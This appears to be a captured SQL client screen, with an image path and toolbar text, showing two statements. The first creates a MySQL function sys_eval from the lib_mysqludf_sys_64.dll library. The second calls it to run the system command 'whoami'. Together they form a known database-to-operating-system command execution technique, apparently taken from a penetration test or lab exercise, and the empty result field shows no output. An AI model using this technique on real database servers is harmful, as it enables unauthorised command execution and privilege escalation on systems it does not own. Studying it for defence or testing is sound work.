 Limit to 1000 rows
1 CREATE FUNCTION sys_eval RETURNS STRING SONAME 'lib_mysqludf_sys_64.dll';
2 select sys_eval('whoami');
Form Editor Navigate: 1 / 1
Sys_eval('whoami'):